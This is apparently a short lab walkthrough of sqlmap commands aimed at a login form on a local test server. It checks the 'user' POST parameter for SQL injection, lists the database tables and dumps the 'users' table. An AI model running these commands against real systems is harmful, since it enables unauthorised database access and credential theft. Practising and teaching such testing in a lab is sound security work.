 #Get Information and Enumerate, is the host vulnerable?
sqlmap -u "http://127.0.0.1:8080/index.php" --data="user=admin&password=admin&s=OK" -p user --method POST
# Yep!  Let's list the tables
sqlmap -u "http://127.0.0.1:8080/index.php" --data="user=admin&password=admin&s=OK" -p user --method POST --tables
#Now that we know the table names, we can dump data
sqlmap -u "http://127.0.0.1:8080/index.php" --data="user=admin&password=admin&s=OK" -p user --method POST --dump -T users